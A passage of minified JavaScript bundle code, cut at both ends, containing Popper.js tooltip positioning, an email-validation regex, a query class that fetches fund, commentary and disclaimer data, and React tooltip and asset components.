e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var r=t.x,n=t.y,o=e.offsets.popper,i=A(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=d(e.instance.popper),u=C(s),c={position:o.position},l=function(e,t){var r=e.offsets,n=r.popper,o=r.reference,i=Math.round,a=Math.floor,s=function(e){return e},u=i(o.width),c=i(n.width),l=-1!==["left","right"].indexOf(e.placement),p=-1!==e.placement.indexOf("-"),f=t?l||p||u%2===c%2?i:a:s,d=t?i:s;return{left:f(u%2===1&&c%2===1&&!p&&t?n.left-1:n.left),top:d(n.top),bottom:d(n.bottom),right:f(n.right)}}(e,window.devicePixelRatio<2||!U),p="bottom"===r?"top":"bottom",f="right"===n?"left":"right",y=L("transform"),h=void 0,g=void 0;if(g="bottom"===p?"HTML"===s.nodeName?-s.clientHeight+l.bottom:-u.height+l.bottom:l.top,h="right"===f?"HTML"===s.nodeName?-s.clientWidth+l.right:-u.width+l.right:l.left,a&&y)c[y]="translate3d("+h+"px, "+g+"px, 0)",c[p]=0,c[f]=0,c.willChange="transform";else{var m="bottom"===p?-1:1,b="right"===f?-1:1;c[p]=g*m,c[f]=h*b,c.willChange=p+", "+f}var v={"x-placement":e.placement};return e.attributes=w({},v,e.attributes),e.styles=w({},c,e.styles),e.arrowStyles=w({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,r;return B(e.instance.popper,e.styles),t=e.instance.popper,r=e.attributes,Object.keys(r).forEach(function(e){!1!==r[e]?t.setAttribute(e,r[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&B(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,r,n,o){var i=T(o,t,e,r.positionFixed),a=x(r.placement,i,t,e,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return t.setAttribute("x-placement",a),B(t,{position:r.positionFixed?"fixed":"absolute"}),r},gpuAcceleration:void 0}}},q=function(){function e(t,r){var n=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};O(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=o(this.update.bind(this)),this.options=w({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(w({},e.Defaults.modifiers,a.modifiers)).forEach(function(t){n.options.modifiers[t]=w({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return w({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&i(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return _(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=T(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=x(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=k(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,R(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=Y(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return K.call(this)}}]),e}();q.Utils=("undefined"!==typeof window?window:e).PopperUtils,q.placements=W,q.Defaults=J,t.a=q}).call(this,r(51))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(e)}},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(250));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var s=r(8),u=s.query.Query,c=function(){function e(e,t){this.configuration=e,this.seed=t}return e.prototype.fetch=function(e,t,r){return o(this,void 0,void 0,function(){var n,o,u;return i(this,function(i){switch(i.label){case 0:return n={},o=this.orchestrateConfiguration(this.configuration,t),u=a(this.getEntityPromises(n,e,o,t,r),this.getCommentaryPromises(n,e,o,t),this.getDisclaimerPromises(n,e,o,t),this.getDocumentPromises(n,e,o,t),this.getFundListPromises(n,e,o,t),this.getClientConfigurationPromises(n,e,o,t)),[4,s.utils.promise.batchExecutePromises(u)];case 1:return i.sent(),n.isPerformanceAllowed=this.getPerformanceAllowed(n),n.globalQueries=this.configuration.globalQueries,[2,n]}})})},e.prototype.orchestrateConfiguration=function(e,t){void 0===t&&(t={});try{for(var r=JSON.stringify(e),n=0,o=Object.keys(t);n<o.length;n++){var i="{input:"+(p=o[n])+"}",a=t[p];r=r.split(i).join(a)}return JSON.parse(r)}catch(f){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",f)}for(var u=s.utils.object.deepMergeObjects({},e),c=0,l=Object.keys(t);c<l.length;c++){var p;i="{input:"+(p=l[c])+"}",a=t[p];s.utils.replaceTextRecursive(u,i,a)}return u},e.prototype.getPerformanceAllowed=function(e){var t=this.configuration.performanceCheck;if(t){var r=t.start,n=t.end,o=t.useNowForEndDate,i=t.measure;if(i&&r&&(n||o)){var a=i.operator,c=i.period,l=i.value,p={context:e},f=new u(r).execute(p),d=void 0;if(o)d=(new Date).toUTCString();else d=new u(n).execute(p);var y=s.utils.date.getDateDifference(d,f,c),h=!1;switch(a){case">":h=y>l;break;case">=":h=y>=l}return h}}return!0},e.prototype.getEntityPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entityByType){e.entityByType={};for(var r=function(r){var o=n.seed.entityByType[r];t.push({identifier:{entityType:r},promiseFunc:function(){return o},responseFunc:function(t,r){e.entityByType[r.entityType]=t}})},n=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){r(i[o])}}return t},e.prototype.getEntityPromises=function(e,t,r,n,o){var i=this,s=a(this.getEntityPromisesFromSeed(e));if(0===s.length){var u=r.entityByType;if(u){e.entityByType={};for(var c=function(r){var a=u[r];s.push({identifier:{entityType:r},promiseFunc:function(){return i.fetchEntityForType(t,n,r,a,o)},responseFunc:function(t,r){e.entityByType[r.entityType]=t}})},l=0,p=Object.keys(u);l<p.length;l++){c(p[l])}}}return s},e.prototype.getDocumentPromises=function(e,t,r,n){var o=a(this.getCollectionPromisesFromSeed(e,"globalDocuments"));if(0===o.length){var i=r.globalDocuments,s={};if(i&&Array.isArray(i))for(var u=function(r){o.push({identifier:"globalDocuments",promiseFunc:function(){return t.documents.search.execute({body:r})},responseFunc:function(t,r){var n;if(t&&(e[r]||(e[r]=[]),t&&t.values)){var o=t.values.filter(function(e){return!s[e.clientCode]});o.forEach(function(e){var t=e.clientCode;s[t]=!0}),(n=e[r]).push.apply(n,o)}}})},c=0,l=i;c<l.length;c++){u(l[c])}}return o},e.prototype.getCollectionPromisesFromSeed=function(e,t){var r=[],n=this.seed&&this.seed[t];return n&&r.push({identifier:t,promiseFunc:function(){return n},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}}),r},e.prototype.getCommentaryPromises=function(e,t,r,n){var o=a(this.getCollectionPromisesFromSeed(e,"globalCommentaries"));if(0===o.length){var i=r.globalCommentaries;if(i&&Array.isArray(i))for(var s=function(r){var n=r.cultures,i=r.global,a=r.types;o.push({identifier:"globalCommentaries",promiseFunc:function(){var e={};return a&&a.length>0&&(e.commentaryType=a),n&&n.length>0&&(e.culture=n),"boolean"===typeof i&&(e.global=i),t.commentaries.list.execute({body:e})},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}})},u=0,c=i;u<c.length;u++){s(c[u])}}return o},e.prototype.getDisclaimerPromises=function(e,t,r,n){var o=a(this.getCollectionPromisesFromSeed(e,"globalDisclaimers"));if(0===o.length){var i=r.globalDisclaimers;if(i&&Array.isArray(i))for(var s=function(r){var n=r.cultures,i=r.global,a=r.types;o.push({identifier:"globalDisclaimers",promiseFunc:function(){var e={};return a&&a.length>0&&(e.disclaimerType=a),n&&n.length>0&&(e.culture=n),"boolean"===typeof i&&(e.global=i),t.disclaimers.list.execute({body:e})},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}})},u=0,c=i;u<c.length;u++){s(c[u])}}return o},e.prototype.getFundListPromisesFromSeed=function(e){var t=this,r=[];return this.seed&&this.seed.fundListMapping&&r.push({identifier:"fundLists",promiseFunc:function(){return t.seed.fundListMapping},responseFunc:function(t,r){e.fundListMapping=t}}),r},e.prototype.getFundListPromises=function(e,t,r,n){var o=a(this.getFundListPromisesFromSeed(e));if(0===o.length){var i=r.fundLists;if(i&&i.lists&&Array.isArray(i.lists)&&i.lists.length>0&&t&&t.fundLists&&t.fundLists.list){var s={identifier:"fundLists",promiseFunc:function(){var e={},r=i.lists;return r&&(e.listName=r),t.fundLists.list.execute({body:e})},responseFunc:function(t,r){if(t&&Array.isArray(t)){for(var n={},o=0,i=t;o<i.length;o++){var a=i[o],s=a.listName,u=a.funds;if(n[s]||(n[s]={}),u&&u.length>0)for(var c=0,l=u;c<l.length;c++){var p=l[c];"string"===typeof p?n[s][p]=!0:n[s][p.clientCode]=!0}}e.fundListMapping=n}}};o.push(s)}}return o},e.prototype.getClientConfigurationPromisesFromSeed=function(e){var t=[],r=this.seed&&this.seed.clientConfigurations;if(r)for(var n=function(n){t.push({identifier:n,promiseFunc:function(){return r[n]},responseFunc:function(t,r){e.clientConfigurations[r]=t}})},o=0,i=Object.keys(r);o<i.length;o++){n(i[o])}return t},e.prototype.getClientConfigurationPromises=function(e,t,r,n){var o=a(this.getClientConfigurationPromisesFromSeed(e));if(0===o.length){var i=r.clientConfigurations;if(i&&i.length>0)for(var s="clientConfiguration|",u=function(r){var n={identifier:""+s+r,promiseFunc:function(){var e={code:r};return t.config.clientConfiguration.retrieve.execute({body:e})},responseFunc:function(t,r){if(t&&r.startsWith(s)){var n=r.substr(s.length+1);e.clientConfigurations[n]=t}}};o.push(n)},c=0,l=i;c<l.length;c++){u(l[c])}}return o},e.prototype.fetchEntityForType=function(e,t,r,n,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return n?[4,this.fetchEntitiesForType(e,t,r,n,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},e.prototype.fetchEntitiesForType=function(e,t,r,a,u){return o(this,void 0,void 0,function(){var o,c,l,p,f,d,y,h,g,m,b,v,O;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,c=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,f=void 0===p?{}:p,(d=a.savedSearchEntity)?[4,this.fetchSavedSearchEntity(e,d,t)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return y=t[o]||"",!s.utils.typeChecks.isNullOrWhitespace(o)&&s.utils.typeChecks.isNullOrWhitespace(y)?[2]:(h=l||f.include||{},g=f.search,c&&o&&(g=[{property:c,matchtype:"MATCH",values:[y]}]),m={},u&&(b=u.sourceCulture,v=u.targetCulture,b&&v&&(m={sourceCulture:b,culture:v,translate:!0})),O=n(n(n(n({},m),{type:r}),f),{search:g,include:h}),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:O})]);case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.fetchEntities=function(t,r,n,a,c){return o(this,void 0,void 0,function(){var o,l,p,f,d,y,h,g,m,b,v,O,_;return i(this,function(i){switch(i.label){case 0:return o=a.entities,(l=(void 0===o?[]:o).find(function(e){return e.id===r}))?(p=l.inputs,f=void 0===p?[]:p,d=l.requestBody,y=l.requestBodyQueries,h=l.savedSearchEntity,g=f.reduce(function(e,t){return e[t.key]||(e[t.key]=t.query),e},{}),m=u.convertQueryKeyValue(g,c),b=s.utils.object.deepMergeObjects(n||{},m||{}),h?[4,this.fetchSavedSearchEntity(t,h,b)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return v=d||{},y&&(O=u.convertQueryMime(y,c),v=s.utils.object.deepMergeObjects(d||{},O)),_=e.replaceInputs(v,b),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:_})];case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.fetchSavedSearchEntity=function(e,t,r){return o(this,void 0,void 0,function(){var n,o,a,s,u;return i(this,function(i){switch(i.label){case 0:for(n={},o=0,a=t.inputs;o<a.length;o++)s=a[o],u=s.savedSearchInputKey||s.appInputKey,n[u]=r[s.appInputKey];return[4,e.entity.savedSearchEntity.execute({queryString:n,urlParams:[t.key],method:"GET"})];case 1:return[2,i.sent()]}})})},e.replaceInputs=function(e,t,r){void 0===r&&(r="input");try{for(var n=JSON.stringify(e),o=0,i=Object.keys(t);o<i.length;o++){var a="{"+r+":"+(f=i[o])+"}",u=t[f];n=n.split(a).join(u)}return JSON.parse(n)}catch(d){console.warn("replaceInputs: string replacement failed, moving to recursive",d)}for(var c=s.utils.object.deepMergeObjects({},e),l=0,p=Object.keys(t);l<p.length;l++){var f;a="{"+r+":"+(f=p[l])+"}",u=t[f];s.utils.replaceTextRecursive(c,a,u)}return c},e}();t.QueryContext=c},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props.configuration;if(e){var t=e[this.categoryKey];return t&&t[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"globalConfiguration",{get:function(){var e=this.props.configuration;if(e)return e.global},enumerable:!0,configurable:!0}),t}(r(1).Component);t.ComponentBase=o},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=o(r(1));t.withSelector=function(e,t){return function(r){var o=t;return"object"===typeof t&&(o=t.selector||t["data-selector"]),r.hide?null:i.default.createElement(e,n({"data-selector":o},r))}}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=i(r(1)),u=r(8),c=r(5),l=r(10),p=a(r(137)),f=a(r(138)),d=a(r(139)),y=a(r(140)),h=a(r(141)),g=a(r(142)),m=a(r(182)),b=a(r(183)),v=r(309),O=r(20),_=r(0),E=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=O.TOOLTIP_CATEGORY_KEY,r.componentKey=O.TOOLTIP_COMPONENT_KEY,r.shown=!1,r.show=function(){r.shown=!0},r.hide=function(){r.shown=!1},r.onClick=function(e){var t=r.props,n=t.preserveClickAction,o=void 0!==n&&n,i=t.trigger,a=void 0===i?"click":i;o||e.stopPropagation(),"click"===a&&r.show()},r.onClickLayerClick=function(e){e.stopPropagation(),r.hide()},r.onMouseEnter=function(){var e=r.props.trigger;"hover"===(void 0===e?"click":e)&&r.show()},r.onMouseLeave=function(){var e=r.props.trigger;"hover"===(void 0===e?"click":e)&&r.hide()},r}return n(t,e),Object.defineProperty(t.prototype,"tooltipButtonContent",{get:function(){var e=this.props.character;return u.utils.typeChecks.isNullOrEmpty(e)?s.default.createElement(g.default,{asset:"base.tooltip.defaultIcon"}):s.default.createElement(h.default,null,e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tooltipContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return"string"===typeof t?s.default.createElement("div",{dangerouslySetInnerHTML:{__html:t}}):t},enumerable:!0,configurable:!0}),t.prototype.getButton=function(e){var t=this.props.children;return s.default.createElement("span",{ref:e},u.utils.typeChecks.isNullOrUndefined(t)?s.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},this.tooltipButtonContent):s.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},t))},t.prototype.getContent=function(e,t,r,n){var o=this.props.showTooltipArrow,i=void 0===o||o;return s.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:e,style:t,"data-placement":r},s.default.createElement(y.default,null,this.tooltipContent,i&&s.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:n.ref,style:n.style},s.default.createElement(b.default,null))))},Object.defineProperty(t.prototype,"hasContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return!u.utils.typeChecks.isNullOrEmpty(t)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.position,o=void 0===n?"right":n,i=t.trigger,a=void 0===i?"click":i,u=t.fixedTooltip,c=void 0!==u&&u;return this.hasContent?s.default.createElement(p.default,{className:r},s.default.createElement(v.Manager,null,this.shown&&s.default.createElement(s.Fragment,null,"click"===a&&s.default.createElement(m.default,{onClick:this.onClickLayerClick}),s.default.createElement(v.Popper,{placement:o,positionFixed:c},function(t){var r=t.ref,n=t.style,o=t.placement,i=t.arrowProps;return e.getContent(r,n,o,i)})),s.default.createElement(v.Reference,null,function(t){var r=t.ref;return e.getButton(r)}))):null},o([_.observable],t.prototype,"shown",void 0),o([_.action],t.prototype,"show",void 0),o([_.action],t.prototype,"hide",void 0),o([_.action],t.prototype,"onClick",void 0),o([_.action],t.prototype,"onClickLayerClick",void 0),o([_.action],t.prototype,"onMouseEnter",void 0),o([_.action],t.prototype,"onMouseLeave",void 0),o([_.computed],t.prototype,"tooltipButtonContent",null),o([_.computed],t.prototype,"tooltipContent",null),t=o([c.observer],t)}(l.ComponentBase);t.Tooltip=E,t.default=l.InjectedStyledComponent(E,O.TOOLTIP_CATEGORY_KEY,O.TOOLTIP_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(10),u=r(5),c=r(65),l=r(8),p=r(179),f=l.appsManager.utils.appendCacheQueryString;t.AssetContextValue=function(e,t,r){void 0===e&&(e={}),void 0===t&&(t=[]);var n=l.utils.collection.pivotCollection(t,function(e){return e.fileName}),o=function(e){var t=n[e];return t&&(e=f(e,t,r)),e};return{assets:e,getAsset:function(t){var r=l.utils.get(e,t);return o(r||t)},hasAsset:function(t){var r=l.utils.get(e,t,null);return!l.utils.typeChecks.isNullOrEmpty(r)},baseUrl:function(){return e&&e.baseUrl||""},appendCacheQueryString:o}},t.AssetContext=a.createContext(t.AssetContextValue(c.assets));var d=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=p.ASSET_CATEGORY_KEY,t.componentKey=p.ASSET_COMPONENT_KEY,t}return n(r,e),Object.defineProperty(r.prototype,"asset",{get:function(){var e=this.props.children;return"string"===typeof e&&this.context&&this.context.assets?this.context.getAsset(e):e},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},r.contextType=t.AssetContext,r=o([u.observer],r)}(s.ComponentBase);t.Asset=d,t.default=d},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(143),o=r(172),i=r(174),a=r(177);t.assets={baseUrl:"",base:n.baseAssets,file:a.fileAssets,management:o.managementAssets,overview:i.overviewAssets}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IMAGE_CATEGORY_KEY="base",t.IMAGE_COMPONENT_KEY="image"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ICON_CATEGORY_KEY="base",t.ICON_COMPONENT_KEY="icon"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=r(193),f=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.BASE_CATEGORY_KEY,r.componentKey=p.BASE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.children,r=a(e,["children"]);return u.default.createElement("p",o({},r),t)},t=i([c.observer],t)}(l.ComponentBase);t.Base=f,t.default=l.InjectedStyledComponent(f,p.BASE_CATEGORY_KEY,p.BASE_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(69));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(35));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return 